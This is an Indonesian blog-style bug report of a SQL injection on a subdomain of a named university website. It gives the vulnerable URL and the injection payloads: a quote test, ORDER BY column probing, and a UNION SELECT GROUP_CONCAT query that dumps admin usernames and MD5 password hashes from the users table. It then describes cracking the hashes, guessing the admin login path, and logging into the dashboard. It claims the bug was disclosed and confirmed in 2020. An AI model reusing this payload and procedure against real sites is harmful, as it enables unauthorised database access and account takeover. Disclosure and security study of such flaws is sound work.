Saya menemukan Bug/Kerentanan pada situs UNISMA yaitu bug SQL Injection yang dimana cara kerja bug ini adalah membuka isi database website, saya menemukan bug di subdomain unisma.ac.id yaitu http://pps.unisma.ac.id/pasca/. Awal mula saya mencari Universitas Islam Malang (unisma.ac.id) di Google dan dilihat dari daftar yang ditampilkan banyak sekali Subdomain unisma.ac.id, setelah saya buka saya menyadari bahwa CMS (Content Management System) yang dipakai adalah Lokomedia, dari sini saya menemukan bug pada sub domain http://pps.unisma.ac.id/pasca/

letak Bug : http://pps.unisma.ac.id/pasca/berita-403(BUG Berada)-prof-djoko-saryono-merdeka-belajar-itu-sudah-lama.html

Proses PENTEST :

1. Saya membuka subdomain http://pps.unisma.ac.id/pasca/

2. Lalu saya membuka salah satu berita, dengan url : http://pps.unisma.ac.id/pasca/berita-403(BUG Berada)-prof-djoko-sary ono-merdeka-belajar-itu-sudah-lama.html

3. Saya mulai test apakah website tersebut terdapat celah SQL-injecton atau tidak, saya memberikan tanda petik di pps.unisma.ac.id/pasca/berita-403’-prof-djoko-sary ono-merdeka-belajar-itu-sudah-lama.html, dan seperti yang saya duga ternyata ada celah sql injection, bisa dilihat pada tittle yang awalnya adalah Judul Berita menjadi tulisan Berita Terkini.



http://pps.unisma.ac.id/pasca/berita-403' order by 1 — — prof-djoko-saryono-merdeka-belajar-itu-sudah-lama.html (title terlihat normal).

http://pps.unisma.ac.id/pasca/berita-403' order by 2 — — prof-djoko-saryono-merdeka-belajar-itu-sudah-lama.html (title berubah, menandakan bahwa column nya hanya 1).



karena saya tau ini adalah CMS Lokomedia saya bisa langsung menebak bahwa username dan password terdapat di tables (users), saya langsung dump column username dan password pada tables (users)

4. Setelah itu saya mulai membuka database website tersebut dengan metode SQLi berikut URL beserta querynya : http://pps.unisma.ac.id/pasca/berita--403' union select (SELECT+GROUP_CONCAT(username,password,level+SEPARATOR+0x3c62723e)

+FROM+users) — — prof-djoko-saryono-merdeka-belajar-itu-sudah-lama.html

5. Dan bisa dilihat pada tittle terlihat username dan password dari USER ADMIN pada website tersebut:

Setelah saya View Page Source dengan CTRL+U

6. Saya mendapatkan username dan password,setelah itu saya mencoba mendecrypt password tersebut dikarenakan bentuk password yang ditampilkan masih di enkripsi dengan MD5.

7. Setelah itu semua saya dibuat cukup bingung dimana letak Administrator Login dari website tersebut, saya pun mencoba berkreasi dengan otak saya menebak administrator dan akhirnya menemukan admin loginnya beralamat: http://pps.unisma.ac.id/pasca/pp-admin/

Bagaimana saya bisa terfikirkan seperti itu saya melihat url nya yaitu (pps)

Percobaan saya:

/ppsadmin

/pps-admin

/pps_admin

/ppadmin

/pp-admin (ketemu)

8. Kemudian saya mencoba login dan berhasil masuk ke Dashboard nya.

lalu saya laporkan lewat WhatsApp dan diterima dengan baik.

Time Line :

- 20 Maret 2020 : Bug Report.

- 21 Maret 2020 : Bug confirmed.